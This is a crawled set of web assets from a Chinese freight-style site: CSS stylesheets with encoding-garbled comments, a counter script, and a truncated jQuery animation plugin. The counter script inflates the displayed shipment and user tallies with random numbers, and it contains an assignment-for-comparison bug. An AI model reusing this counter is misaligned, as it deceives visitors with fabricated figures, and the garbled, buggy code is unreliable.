.bcon{ width:270px; border:1px solid #eee; margin:30px auto;}
.bcon h1{ border-bottom:1px solid #eee; padding:0 10px;}
.bcon h1 b{ font:bold 14px/40px '����'; border-top:2px solid #3492D1; padding:0 8px; margin-top:-1px; display:inline-block;}
.list_lh{ height:400px; overflow:hidden;}
.list_lh li{ padding:10px;}
.list_lh li.lieven{ background:#F0F2F3;}
.list_lh li p{ height:24px; line-height:24px;}
.list_lh li p a{ float:left;}
.list_lh li p em{ width:80px; font:normal 12px/24px Arial; color:#FF3300; float:right; display:inline-block;}
.list_lh li p span{ color:#999; float:right;}
.list_lh li p a.btn_lh{ background:#28BD19; height:17px; line-height:17px; color:#fff; padding:0 5px; margin-top:4px; display:inline-block; float:right;}
.btn_lh:hover{ color:#fff; text-decoration:none;}
.huodongdetails_h1{ font-size:16px; font-family:"΢���ź�"; text-align:center; height:30px; line-height:30px; margin-top:10px;}
.huodongdetails_zuozhe{ font-size:12px; font-family:"����"; text-align:center; color:#999; height:40px; line-height:40px; border-bottom:dotted 1px #CCCCCC; margin-bottom:10px; position:relative;}
.huodongdetails_zuozhe .jiathis_style{ position:absolute; right:10px; top:10px;}
/*�������*/
.jiameng_liyou {
width:1187px;
margin: auto;
overflow: hidden;
}
.jiameng_liyou h3 {
width: 1187px;
margin-bottom: 10px;
height: 126px;
background-image:none;
border:none;
}
.jiameng_liyou dl {
width: 260px;
padding-left: 18px;
padding-right: 18px;
float: left;
text-align: center;
overflow: hidden;
margin-bottom: 20px;
}
.jiameng_liyou dl dt {
font-family: "΢���ź�";
font-size: 18px;
line-height: 30px;
color: #333;
}
.jiameng_liyou dl dd {
font-family: "΢���ź�";
font-size: 15px;
line-height: 20px;
color: #666;
}

/*�˲���Ƹ*/
.rencaizhaopin .join_title {
	background: #f3f3f3;
	height: 45px;
	line-height: 45px;
	border-left: 4px solid #2f8abe;
	font-size: 20px;
	color: #336699;
	text-indent: 15px;
	margin-top: 25px;
	
}
.rencaizhaopin .z_title {
	font-weight:bold;
	font-size:14px;
	color:#056697;
	background:#F2F3F5;
	height:31px;
	line-height:31px;
	text-indent:10px;
	margin:20px 0;
	cursor:pointer;
}
.rencaizhaopin a.z_btn {
	font-size:14px;
	display:inline-block;
	background:url(../Images/job_btn.gif) no-repeat;
	width:101px;
	height:33px;
	line-height:33px;
	color:#fff;
	text-decoration:none;
	text-align:center;
}
.rencaizhaopin a.z_btn:hover {
	color:#fff;
	text-decoration:underline;
}
.rencaizhaopin .job_con {
	font-size:14px;
}
.rencaizhaopin a.a_job {
	font-weight:bold;
	color:#0078b4;
	text-decoration:none;
}
.rencaizhaopin .jstd {
	font-weight: bold;
	font-size:14px;
	color:#0b547e;
	text-align:center;
}
.rencaizhaopin #colee_right img {
	border:1px solid #d4d4d4;
	padding:3px;
}
.rencaizhaopin .f12{ font-size:12px;  float:right; padding-right:140px;}
.rencaizhaopin .fdj{font-size:12px; float:right; padding-right:15px;}
.rencaizhaopin .t_bg{ background:#0078b4; color:#fff;}
.rencaizhaopin .t_bg2{ background:#0078b4; color:#fff;}
.rencaizhaopin .arrow{
border-color: #056697 #F2F3F5 #F2F3F5;
border-style: solid;
border-width: 6px 6px;font-size: 0; margin-left:5px;}
.rencaizhaopin .arrow_hover{ border-color: #ffffff #0078b4 #0078b4;}
.rencaizhaopin .arrow_hover2{ border-color: #ffffff #0078b4 #0078b4;}
.rencaizhaopin .job_des{ display:none;}
.rencaizhaopin .dis{ display:inline-block;}
/*�˲���Ƹ*/
.dailijiameng .join_title {
	background: #f3f3f3;
	height: 45px;
	line-height: 45px;
	border-left: 4px solid #2f8abe;
	font-size: 20px;
	color: #336699;
	text-indent: 15px;
	margin-top: 25px;
	
}
.dailijiameng .job { width:100%; margin:0 auto;}
/*��������*/
.zaixianliuyan #content {
	margin-top:20px;
    text-align: center;
    font-size: 14px;
	color:#252525;
}
.zaixianliuyan #content a:hover { COLOR: #06C }
.zaixianliuyan .red{ color:red;}
.zaixianliuyan .tabs ul  {
    height: 113px; 
    position: relative;
}
.zaixianliuyan .tabs ul li {
    height: 113px;  
    font-size: 14px;
    display: inline-block;
    border-left: 1px solid #DDD;
    float: left;
  
}
.zaixianliuyan .tabs ul li.noboder{ border-left:none;}
.zaixianliuyan .tabs{ background:#f8f8f8; border:1px solid #dddddd; }
.zaixianliuyan .tabs a{ text-align:center; font-size:20px; font-weight:bold; color:#252525; display:inline-block; width:394px; height:113px;}
.zaixianliuyan .tabs a:hover{ color:#1e7bb4;}
.zaixianliuyan .activetab{ background:#fff; border-top:3px solid #1e7bb4;}
.zaixianliuyan .mfont{ font-size:12px; font-weight:normal;}
.zaixianliuyan .tab_word{ display:block; margin-top:25px; margin-bottom:5px; background:url(../Images/tsicon.gif) no-repeat 85px -28px; height:32px; line-height:32px;}
.zaixianliuyan .wordact2{background:url(../Images/tsicon.gif) no-repeat 85px -241px;}
.zaixianliuyan .wordact3{background:url(../Images/tsicon.gif) no-repeat 85px -453px;}
.zaixianliuyan .word_act1{ background-position:-461px -28px;}
.zaixianliuyan .word_act2{ background-position:-458px -241px;}
.zaixianliuyan .word_act3{ background-position:-461px -453px;}
.zaixianliuyan .activetab .tab_word{margin-top:22px;}
.zaixianliuyan .ts_text{width: 977px;
padding: 0px;
padding:10px 0;
margin: auto; background:#f7f7f7;
overflow: hidden;}
.zaixianliuyan .ts_text p{ padding:5px 10px; text-indent:2em; font-size:14px; line-height:24px;color:#252525;	}
.zaixianliuyan .title{ font-size:24px; text-align:center; margin:0 auto;color:#676767; background:url(../Images/feedback_line2.gif) no-repeat center center;}
.zaixianliuyan .fleft{ float:left;}
.zaixianliuyan .yscon{  font-size:14px; font-weight:bold; color:#545454;}
.zaixianliuyan .ys1{ width:120px;  display:inline-block; text-align: center; margin-left:110px;}
.zaixianliuyan .ys2,.zaixianliuyan .ys3,.zaixianliuyan .ys4,.zaixianliuyan .ys5{ width:120px;  display:inline-block; text-align: center;}
.zaixianliuyan .ys1,.zaixianliuyan .ys2,.zaixianliuyan .ys3,.zaixianliuyan .ys4{padding-right:90px;}
.zaixianliuyan .yscon{ padding-top:30px; text-align:center;}
.zaixianliuyan .yscon p.yyp{ padding-top:5px;text-align:center; width:120px; font-size:14px; font-weight:normal;}
.zaixianliuyan .why{ padding-top:20px; padding-bottom:20px; overflow:hidden; zoom:1;}
.zaixianliuyan .control-label {
float: left;
width: 160px;
padding-top: 2px;
text-align: right;
}
.zaixianliuyan .font-red {
color: #F00;
margin-top: 6px;
}
.zaixianliuyan .name_input {
width: 300px;
height: 24px;
line-height: 24px;
}
.zaixianliuyan .liuyanneirong{ text-align:left;  border:1px solid #CCC; border-top:none; padding-top:40px; padding-bottom:40px;}
.zaixianliuyan .controls {
margin-left: 180px;
margin-top: 6px;
}
.zaixianliuyan .control-group {
margin-bottom: 20px;
}
.zaixianliuyan .info_input { width:900px; height:220px;}
.zaixianliuyan .controls span { font-size:11px; color:#CCC; padding-left:10px;}
.zaixianliuyan .btn_send{ display:block;width:200px; height:40px; color:#FFF; background-color:#F90; text-align:center; line-height:40px; border:none; margin-left:180px;cursor:pointer; font-family:"΢���ź�"; font-size:16px;}
.zaixianliuyan .btn_send:hover{background-color:#F60; color:#FFF;}
/*�и۽������б�*/
.jinchukou_list .wrapper {
width:100%;
margin: auto;
margin-top:10px;
padding-left:15px;
}
.jinchukou_list .c {
clear: both;
}
.jinchukou_list  ul {
margin-top: 10px;
}

.jinchukou_list  .more {
clear: both;
text-align: right;
height: 10px;
margin-right: 5px;
}
.jinchukou_list .l {
float: left;
}

.jinchukou_list .fir_bg {
padding-bottom: 10px;
padding-top: 10px;
}
.jinchukou_list .title {
float: left;
background: url(../Images/hyg.gif) no-repeat;
display: block;
width: 257px;
height: 40px;
line-height: 40px;
color: #FFFFFF;
padding-left: 20px;
font-size: 22px;
}
.jinchukou_list .line {
border-bottom: 1px dashed #d6d6d6;
margin-top: 25px;
}
.jinchukou_list ul li a{
display:block;
border: 1px solid #DEDEDE;
padding: 0px 15px;
background: #efefef;
float: left;
margin-right: 15px;
height: 30px;
line-height: 30px;
margin-top:10px;
}
.jinchukou_list ul li a:hover{
	background-color:#F90;
	color:#FFF!important;
}
/*��·���۵�ͼ*/
.line_price .area {
width: 1185px;
}
.line_price .pubStyle h2 {
line-height: 16px;
padding: 15px 0 8px;
margin-bottom: 8px;
text-align: left;
border-bottom: 2px solid #6898d9;
}
.line_price strong {
padding-left: 16px;
font-family: '\5FAE\8F6F\96C5\9ED1';
font-size: 14px;
color: #333;
background: url(../Images/price_shengfen.gif) no-repeat;
}
.line_price .pubStyle .navList li {
height: 28px;
padding: 9px 0 10px;
background: url(../Images/price_line.gif) repeat-x left bottom;
}
.line_price .pubStyle .navList li .l {
width: 104px;
margin-right: 14px;
}
.line_price .l{
display: inline;
float: left;
}
.line_price .pubStyle .navList li .l strong {
height: 28px;
line-height: 28px;
text-align: center;
color: #004276;
}
.line_price .pubStyle .navList li .l strong {
display: inline-block;
width: 84px;
font-family: '\5FAE\8F6F\96C5\9ED1';
background: url(../Images/price_city.gif) no-repeat;
font-weight: normal;
}
.line_price .pubStyle .navList li .l strong a {
display: inline-block;
width: 78px;
line-height: 14px;
padding: 7px 0 5px;
text-align: left;
color: #004276;
}
.line_price .pubStyle .navList li .r {
width: 1160px;
}

.cat_first{ overflow:hidden;}
#nav li ul li{overflow:hidden;}

.dede_pages .pagelist li a
{display:black;}
.site-nav{margin-top: -15px;}
.line_price .pic-group:after, .pic-text:after, .area:after, .clear:after {
content: ".";
display: block;
visibility: hidden;
height: 0;
clear: both;
.line_price .pubStyle .navList li .r div a {
color: #004276;
font-family: '\5FAE\8F6F\96C5\9ED1';
line-height: 26px;
}
.line_price .pubStyle .navList li .r div {
line-height: 16px;
color: #bbb;
}




--- FILE ---
content_type: text/css
request_url: http://www.kaoliberry.com/skin/style.css
body_size: 4213
content:
body{font-size:14px;font-family:"microsoft yahei","Trebuchet MS",Arial,Helvetica,sans-serif;background:url(img/bg.png) #f2f2f2 no-repeat center top fixed;background-size:cover;}
body,p,ul,li,dl,dt,dd,h1,h2,h3,h4,h5{margin:0 auto;padding:0;list-style-type:none}
a{color:#333;text-decoration:none}
a:hover{color:#cc0000}
img{border:none;vertical-align:middle}
table{border-collapse:collapse;line-height:1.5em}
.cl{clear:both;margin:0;padding:0;font-size:0px;line-height:0px;height:0px;overflow:hidden}
.wid{padding:0 40px;margin:0 auto;overflow:hidden;max-width:1600px}
.fl{float:left}
.fr{float:right}

@media (max-width:960px){
.wid{padding:0 10px}
}

a{-webkit-transition:background 0.3s,color 0.3s;-moz-transition:background 0.3s,color 0.3s;-o-transition:background 0.3s,color 0.3s;transition:background 0.3s,color 0.3s}

.head{height:90px;line-height:90px;position:fixed;top:0px;z-index:999;width:100%;background-color:#fff;-webkit-box-shadow:0 3px 3px rgba(0,0,0,.1);box-shadow:0 3px 3px rgba(0,0,0,.1)}
.head .tel{margin-left:20px; padding:10px 0 10px 85px;background:url(/skin/img/tqr.png) no-repeat left;line-height:30px;}
.head .tel span{color:#f33;font-size:24px;}
@media (max-width:980px){
.head{height:50px;line-height:50px;background-color:rgba(246,246,246,1)}
.head .logo img{width:280px;margin-left:10px}
.head .wid{width:100%;padding:0}
}
.nav{ float:right}
.nav li{width:85px;float:left;font-size:14px;text-align:center}
.nav li a{display:block}
.nav li a:hover{color:#fff;background:#218be7}
.open{display:none}

@media (min-width:1600px){
.nav li{width:120px}
}

@media (max-width:1390px){
.nav li{width:70px}
.head .tel{margin-left:15px;}
.head .tel span{font-size:16px}
}

@media (max-width:1270px){
.head .tel{padding:10px 0 10px 0;background: none;}
}


@media (max-width:1130px){
.head .tel{display:none}
}

@media (max-width:980px){
.open{display:block;float:right;margin-right:8px;margin-top:8px;padding:8px;width:22px;border-radius:5px;background-color:#218be7;cursor:pointer}
.open i{display:block;overflow:hidden;padding:6px 0;width:22px;border-top:2px #fff solid;border-bottom:2px #fff solid}
.open i:after{content:'';display:block;height:2px;background-color:#fff}

.nav{position:fixed;width:100%;top:-999px;z-index:999;background-color:rgba(0,0,0,0.9)}
.nav li{width:100%}
.nav li a{color:#fff}
.opennav{top:50px}
/*.scrollerBox{position:relative;overflow:scroll;overflow-x:hidden;overflow-y:scroll}*/
.nav-over{position:fixed;top:0;z-index:999;display:none;width:100%;height:100%}
}

/* -- �õ� -- */
.slidebox{position:relative;overflow:hidden; margin-top:80px;}
.slidebox .hd{position:absolute;bottom:5px;width:100%;text-align:center;font-size:0;z-index:1}
.slidebox .hd li{display:inline-block;width:10px;height:10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#333;text-indent:-9999px;overflow:hidden;margin:0 5px}
.slidebox .hd li.on{background-color:#218be7}
.slidebox .bd{position:relative;z-index:0}
.slidebox .bd li{position:relative;text-align:center}
.slidebox .bd li img{background:url(img/loading.gif) center center no-repeat;vertical-align:top;width:100%}
.slidebox .bd li a{-webkit-tap-highlight-color:rgba(0,0,0,0)}
.arrowbox a{z-index:50;position:absolute;display:block;margin-bottom:-25px;width:25px;height:50px;bottom:50%;line-height:50px;cursor:pointer;text-align:center;color:#fff;font-size:24px;background-color:rgba(50,50,50,.3)}
.arrowbox .prev{left:0px;border-top-left-radius:0;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:0}
.arrowbox .next{right:0px;border-top-left-radius:10px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:10px}
.arrowbox a:hover{background-color:rgba(50,50,50,.6)}


.ban{background:#218be7; color:#fff;text-align:center;padding:30px 0; margin-top:80px;}
.ban b{font-size:24px;font-weight:200;display:block}
.ban a{color:#fff;}
@media (max-width:960px){
.slidebox{margin-top:50px;}
.ban{padding:20px 0;font-size:12px; margin-top:50px}
}

.class{clear:both;text-align:center;padding:30px 0;width:90%;margin:0 auto;overflow:hidden;max-width:1000px}
.class dl{ display:inline-block;width:25%;height:35px;line-height:35px;position:relative;z-index:100}
.class dl a{display:block;font-size:16px;color:#fff;background:#218be7;margin:0 auto;width:90%;border-radius:35px}
.class dl dd{width:33.333%;float:left;padding-top:5px;display:none;position:relative;z-index:100}
.class dl.hov dd,.class dl:hover dd{display:block}
.class dl.hov .big{background:#1f1f1f}
.class dl dd a{font-size:12px;height:24px;line-height:24px;border-radius:24px}
.class dl a:hover{background:#1f1f1f}
.class dl a.on{background:#1f1f1f}
@media (max-width:960px){
.class{padding:20px 0 30px 0;width:96%}
.class dl a{font-size:12px;width:95%;height:30px;line-height:30px;border-radius:30px}
.class dl dd a{border-radius:5px}
}

.tt,.tt2{ background:url(img/it0.png) repeat-x center 80px;}
.tt p{height:205px; line-height:160px; text-align:center; color:#fff; font-size:28px; background:url(img/it1.png) no-repeat top center;}
.tt2 p{height:205px; line-height:160px; text-align:center; color:#218be7; font-size:28px; background:url(img/it2.png) no-repeat top center;}

@media (max-width:960px){
.tit{padding-top:30px;font-size:24px}
}

.text_list,.pro_list{padding-bottom:50px;min-height:500px}
.text_list dl{float:left;width:48%;height:130px;padding:15px 0;border-bottom:1px #ccc dashed}
.text_list dl:nth-child(even){float:right}
.text_list dl dt{float:left;width:30%;height:120px;border:1px solid #ccc;padding:0;overflow:hidden}
.text_list dl dt img{width:100%;height:100%}
.text_list dl dd{float:right;line-height:18px;width:65%;height:110px}
.text_list dl dd p{font-style:normal;font-size:12px;padding-bottom:5px;display:block}
.text_list dl dd p span{font-size:16px;color:#891415;overflow:hidden;white-space:nowrap;display:block;line-height:1.5em;text-overflow:ellipsis;width:100%}
.text_list dl dd p span:after{content:"��";display:block;height:0;visibility:hidden}
.text_list dl dd p span a{color:#891415}
.text_list dl dd div{color:#555;font-size:12px;display:block;padding-top:5px;border-top:1px solid #ccc}
@media (max-width:840px){
.text_list dl{float: none;width:100%;height:130px;padding:15px 0;border-bottom:1px #ccc dashed}
.text_list dl:nth-child(even){float: none}
}

.pro_list dl{width:25%; float:left;font-size:18px;text-align:center;height:auto;color:#666;padding-top:10px}
.pro_list dt{width:90%;margin:10px auto}
.pro_list dt a{display:block;}
.pro_list dt a img{width:100%; border:1px solid #cccccc;}
.pro_list dd{width:90%;}
.pro_list dd span{display:block;overflow:hidden;white-space:nowrap;font-weight:100;text-overflow:ellipsis}
.pro_list dd span:after{content:"��";display:block;height:0;visibility:hidden}

@media (max-width:960px){
.pro_list dl{width:33.33333%;font-size:16px;}
.pro_list dt{width:90%;margin:0 auto}
}
@media (max-width:620px){
.pro_list dl{width:48%;float:left;overflow:hidden;font-size:14px;}
.pro_list dl:nth-child(even){float:right}
.pro_list dt,.pro_list dd{width:100%}

}

.imo{clear:both;text-align:center;padding:20px}
.imo a{display:block;width:160px;height:36px;line-height:36px;margin:0 auto;color:#fff;background:#218be7;font-size:14px;border-radius:36px}
.imo a:hover{background:#891415}

.cases{background-color:#218be7;color:#fff;}

.cleft{width:48%; float:left}
.cright{width:48%; float:right}


.cases .tit{ text-align:left; padding-bottom:20px;}
.cases .wid{ padding-bottom:30px;}
.col-sm{position:relative;width:16.6666%;float:left;}
.case_multi_img{position:relative;overflow:hidden;background:url(/skin/img/loading.gif) #fff center no-repeat;}
.case_multi_img:hover a{background-color:rgba(0,0,0,0.6)}

.case_img img{display:block;width:100%;height:auto}
.case_img_subinfo{position:absolute;display:block;width:100%;height:100%;top:0;margin:0;padding:0;}
.case_img_subinfo a{display:block;position:relative;width:100%;height:100%;margin:0;left:0;top:0;}
.case_img_wrap{position:absolute;top:0;left:0;width:100%;}
.case_img_subinfo h3{position:relative;color:#fff;top:0;font-size:16px;font-weight:100;padding:10px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;}
.case_img_subinfo a,.case_img_subinfo h3{-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.case_multi_img:hover a h3{opacity:1;top:0px;background:none;color:#fff;}

@media (max-width:960px){
.col-sm{width:33.3333%;}
.case_img_subinfo h3{font-size:14px}
}
.cases .hd{height:45px;overflow:hidden;font-size:0;text-align:center}
.cases .hd ul{display:inline-block;}	
.cases .prev,.cases .next{display:inline-block;overflow:hidden;width:45px;margin:0 20px; vertical-align:top;color:#fff;font-size:36px;cursor:pointer}

.about{line-height:1.8em;}
.about img{ max-width:100%}
.iad{padding:20px 0;font-size:24px; height:120px; line-height:120px;}
.lad{float:left; width:50%;background-color:#218be7; color:#fff;}
.lad span{text-align:right; padding-right:20px;display:block}
.rad{float:right;width:50%;background-color:#1f1f1f;color:#fff}
.rad img{float:left; margin:0 20px; width:120px;}
.rad b{color:#ff0;font-size:36px;font-weight:100}

@media (max-width:1300px){
.iad{padding:10px 0;font-size:18px;height:80px; line-height:80px;}
.lad span{padding-right:10px;}
.rad img{width:80px;margin:0 10px;}
.rad b{font-size:24px}
}

@media (max-width:960px){
.lad{float:none;width:100%;}
.rad{float:none;width:100%;}
}

.cpvideo{float:left;width:47%}
.cpvideo video{width:100%; height:100%}
.cpyy{width:53%;float:right}
.cpyy img{width:33.3333%;display:inline-block}

@media (max-width:960px){
.cpvideo,.cpyy{float:none;width:100%}
}

.page{padding:0 40px 40px 40px;margin:0 auto;overflow:hidden;max-width:1600px}
.pagel,.pager{background:#fff;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}
.pagel{width:73%;float:left}
.pager{width:25%;float:right}
.pad35{padding:25px 35px}

.proi{padding:35px 35px 0 35px;position:relative}
.proi .slidebox{width:440px;height:330px; margin-top:0}
.proi .slidebox .bd li{width:440px;height:330px;text-align:left}
.proi .slidebox .bd li img{width:440px}
.proi .titi{position:absolute;left:510px;top:35px;padding-right:35px;font-size:12px;line-height:1.8em}
.proi .titi h1{font-size:24px;line-height:1em;padding-bottom:30px;font-weight:100;color:#218be7}
.proi .titi p{padding-top:10px;margin-top:10px;border-top:1px solid #ccc}
.proi .titi .teli{padding:20px 0;font-size:16px}
.proi .titi .teli span{color:#f33; font-size:24px}
.proi .titi .bnt{float:left;width:48%;background:#47d;height:40px;line-height:40px;text-align:center}
.proi .titi .bnt2{float:right;width:48%;background:#218be7;height:40px;line-height:40px;text-align:center}
.proi .titi .bnt a,.proi .titi .bnt2 a{color:#fff;font-size:16px;display:block}
.proi .titi .bnt:hover,.proi .titi .bnt2:hover,a img:hover{filter:alpha(opacity=90);opacity:0.90;-moz-opacity:0.90;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}
@media screen and (max-width:920px){
.proi{padding:0}
.proi .slidebox{width:100%;height:auto;float:none}
.proi .slidebox .bd li{width:100%;height:auto}
.proi .slidebox .bd li img{width:100%}
.proi .titi{position:static;padding-left:10px;padding-right:10px}
.proi .titi h1{padding-top:20px;padding-bottom:20px}
}

.infoi{padding:65px 35px 0 35px}
.infoi h1{font-size:24px;line-height:1em;font-weight:100;text-align:center}
.infoi .tot{font-size:12px;text-align:center;padding:15px 0}
.infoi .tjj{font-size:12px;border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;background-color:#f6f6f6;padding:10px}

@media (max-width:1200px){
.infoi{padding:35px 0 0 0}
}

@media (max-width:1200px){
.page{padding:0}
.pagel{width:100%;float:none}

.pager{width:100%;float:none;margin-top:15px}
}

.content{margin:0 auto;line-height:2em;min-height:520px; padding-bottom:50px;}
.content img{margin:5px;max-width:100%}
@media (max-width:960px){

.pad35{padding:12px}
.content img{margin:5px auto}
}

.tags,.prenext{line-height:2em;font-size:12px}
.prenext{border-top:1px dashed #ccc;border-bottom:1px dashed #ccc;margin:10px auto}

.weiqr{text-align:center;padding:20px 0;font-size:24px;line-height:60px}

.ntit{line-height:40px;margin:5px auto;font-size:18px;color:#891415;border-bottom:1px solid #ccc;font-weight:100;clear:both}

.rpro{overflow:hidden;padding-top:10px}
.rpro li{width:48%;float:left;overflow:hidden;padding-bottom:10px}
.rpro li:nth-child(2n+0){float:right}
.rpro li a{display:block;border:1px solid #ccc}
.rpro li img{width:100%}
.rpro li span{display:block;overflow:hidden;white-space:nowrap;line-height:30px;text-overflow:ellipsis;position:relative;z-index:100}
.rpro li span:after{content:"��";display:block;height:0;visibility:hidden}

.rtext{overflow:hidden;font-size:12px}
.rtext li{height:30px;line-height:30px;border-bottom:1px dotted #ccc}
.rtext li a{height:30px}
.rtext li span{white-space:nowrap;display:block;text-overflow:ellipsis;width:70%;float:left;overflow:hidden}
.rtext li span:after{content:"��";display:block;height:0;visibility:hidden}
.rtext li em{float:right;color:#888;text-align:right;height:30px;width:30%;font-style:normal}

@media (min-width:640px) and (max-width:1200px){
.rpro li{width:25%}
.rpro li a{margin:0 10px}
.rtext li{width:48%;float:left}
.rtext li:nth-child(even){float:right}
}
@media (max-width:640px){
.rtext li{width:100%;float:none}
}

.ili{line-height:20px;font-size:12px}
.ili .ilit span{font-weight:bold}
.ili .ilib dt a{margin-right:5px}
@media (max-width:840px){.ili{display:none}
}

.foot{background:#171717;padding:20px 10px;color:#8e8e8e;text-align:center;line-height:1.5em;font-size:12px}
.foot a{color:#8e8e8e}

#pages{padding:15px 0;text-align:center;font-size:14px;overflow:hidden}
#pages a{display:inline-block;margin-right:3px;height:32px;line-height:32px;width:32px;background:#ddd;text-align:center;color:#333}
#pages a:hover{background:#218be7;color:#fff;text-decoration:none}
#pages a.on{display:inline-block;background:#891415;color:#fff}

.share{right:1px;bottom:35px;position:fixed;z-index:1000}
.share a,.share a.bds_weixin{width:33px;height:33px;margin:1px 0 0 0;display:block;cursor:pointer}
.share a.qq{height:50px;margin-top:10px}
.share a.qq{background:#f00;font-size:12px;color:#fff;text-align:center;border-top-right-radius:15px; border-top-left-radius:15px}
.share a.qq i{font-size:20px; margin-top:10px;}
.bdsharebuttonbox{width:33px;overflow:hidden;}
.bdsharebuttonbox a.bds_weixin{background:#0066CC;padding:0;}
.bdsharebuttonbox a.bds_weixin:hover{color:#fff}
.share-box {width:33px;position:relative}
.share-box .weixin,.share-box .qrico,.share-box .rtel,.share-box .mail,.backtotop,.bdsharebuttonbox a.bds_weixin{text-align:center;line-height:33px;font-size:24px;color:#fff;filter:alpha(opacity=80);opacity:0.80;-moz-opacity:0.80}
.share-box .weixin{background:#0bca36}
.share-box .qrico{background:#fe9225}
.share-box .rtel{background:#f00}
.share-box .mail{background:#0bca36}
.share-box p.code{position:absolute;right:33px;bottom:0px;display:none;font-size:14px;padding:10px;text-align:center;background-color:#fff;border:1px solid #D9D9D9}

.backtotop{display:none;width:33px;height:33px;background:#ff3333;position:fixed;_position:absolute;z-index:999;right:1px;bottom:1px;_bottom:"auto";cursor:pointer}
@media (max-width:960px){.share-box .weixin,.share-box .qrico{display:none}}
@media (min-width:960px){.share-box .rtel,.share-box .mail{display:none}}
        .video-container {
            width: 300px;
            position: fixed;
            left: 0;
            bottom: 0;
            z-index: 1000;
            background: #fff;
            box-shadow: 0 0 10px rgba(0,0,0,0.2);
            border-radius: 8px 8px 0 0;
            overflow: hidden;
            transition: all 0.3s ease;
        }
        .video-container:hover {
            transform: translateY(-5px);
            box-shadow: 0 5px 15px rgba(0,0,0,0.3);
        }
        .video-preview {
            width: 100%;
            height: 120px;
            object-fit: cover;
            cursor: pointer;
            display: block;
        }
        video {
            width: 100%;
            display: none;
        }
        .controls {
            background: #f5f5f5;
            padding: 8px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            position: relative;
        }
        .play-btn {
            background: #4285f4;
            color: white;
            border: none;
            padding: 5px 10px;
            border-radius: 4px;
            cursor: pointer;
        }
        .close-btn {
            position: absolute;
            top: 5px;
            right: 5px;
            background: rgba(0,0,0,0.5);
            color: white;
            border: none;
            width: 20px;
            height: 20px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 2;
        }
        .close-btn:hover {
            background: rgba(0,0,0,0.8);
        }

--- FILE ---
content_type: application/javascript
request_url: http://www.kaoliberry.com/templets/dede/Scripts/counter.js
body_size: 3501
content:
;;(function(window, $) {
    var counter = window.counter || {};
    
    /* �ۼ����� */
    counter.start = function() {
        // �����ۼ���
        var ticket = counter.buildRandom(1, 100), // Ʊ
            piece  = counter.buildRandom(1, 100), // ��
            ton    = counter.buildRandom(1, 5), // ��
            cube   = counter.buildRandom(1, 10), // ����
            user   = counter.buildRandom(1, 100); // �û�

        if(ticket > 70) { // Ʊ
            ticket = 1;
        }else {
            ticket = 0;
            piece = 0;
            ton = 0;
            cube = 0;
        }

        if (user > 95) { // �û�
            user = 1;
        }else {
            user = 0;
        }

        $.post('./style/appliction/counter_controller.php', { 'flag': 'get' }, function(data) {
            data = $.parseJSON(data);
            if(data.isOk = 'ok') {
                var params = {
                    'flag'  : 'update',
                    'id'    : data.data.id,
                    'ticket': parseInt(data.data.ticket) + ticket,
                    'piece' : parseInt(data.data.piece) + piece,
                    'ton'   : parseInt(data.data.ton) + ton,
                    'cube'  : parseInt(data.data.cube) + cube,
                    'user'  : parseInt(data.data.user) + user
                };
                $.post('./style/appliction/counter_controller.php', params, function(data) {});
            }
        });
    };
    
    /* ��ȡ���ݣ�ҳ��չʾ */
    counter.getData = function() {
        $.post('./style/appliction/counter_controller.php', { 'flag': 'get' }, function(data) {
            data = $.parseJSON(data);
            if(data.isOk == 'ok') {
                counter.numAmin($('#J_ticket'), data.data.ticket);
                counter.numAmin($('#J_piece'), data.data.piece);
                counter.numAmin($('#J_ton'), data.data.ton);
                counter.numAmin($('#J_cube'), data.data.cube);
                counter.numAmin($('#J_user'), data.data.user);
                
                $('#J_ticketSum').html(data.data.ticket_sum);
                $('#J_pieceSum').html(data.data.piece_sum);
                $('#J_tonSum').html(data.data.ton_sum);
                $('#J_cubeSum').html(data.data.cube_sum);
                $('#J_userSum').html(data.data.user_sum);
            }
        });
    };
    
    /* ���ɷ�Χ����� */
    counter.buildRandom = function(min, max) {
        return Math.round(Math.random() * (max - min) + min);
    };
    
    /* ����Ч�� */
    counter.numAmin = function(el, num) {
        var _a = num % 10,                       // ��λ
            _b = (num % 100 - num % 10) / 10,    // ʮλ
            _c = (num % 1000 - num % 100) / 100; // ��λ  
            anim = [ // 0-9 ͼƬλ��
                '0 -261px',
                '0 -290px',
                '0 -319px',
                '0 -348px',
                '0 -377px',
                '0 -406px',
                '0 -436px',
                '0 -465px',
                '0 -494px',
                '0 -523px'
            ];
        $('span.num', el).eq(0).animate({ backgroundPosition: anim[_c] }, 600, function(){});
        $('span.num', el).eq(1).animate({ backgroundPosition: anim[_b] }, 500, function(){});
        $('span.num', el).eq(2).animate({ backgroundPosition: anim[_a] }, 400, function(){});
    }

    window.counter = counter;
})(window, jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.kaoliberry.com/templets/dede/Scripts/animatebackground-plugin.js
body_size: 2140
content:
(function($) {
if(!document.defaultView || !document.defaultView.getComputedStyle){
    var oldCurCSS = jQuery.curCSS;
    jQuery.curCSS = function(elem, name, force){
        if(name === 'background-position'){
            name = 'backgroundPosition';
        }
        if(name !== 'backgroundPosition' || !elem.currentStyle || elem.currentStyle[ name ]){
            return oldCurCSS.apply(this, arguments);
        }
        var style = elem.style;
        if ( !force && style && style[ name ] ){
            return style[ name ];
        }
        return oldCurCSS(elem, 'backgroundPositionX', force) +' '+ oldCurCSS(elem, 'backgroundPositionY', force);
    };
}

var oldAnim = $.fn.animate;
$.fn.animate = function(prop){
    if('background-position' in prop){
        prop.backgroundPosition = prop['background-position'];
        delete prop['background-position'];
    }
    if('backgroundPosition' in prop){
        prop.backgroundPosition = '('+ prop.backgroundPosition + ')';
    }
    return oldAnim.apply(this, arguments);
};

function toArray(strg){
    strg = strg.replace(/left|top/g,'0px');
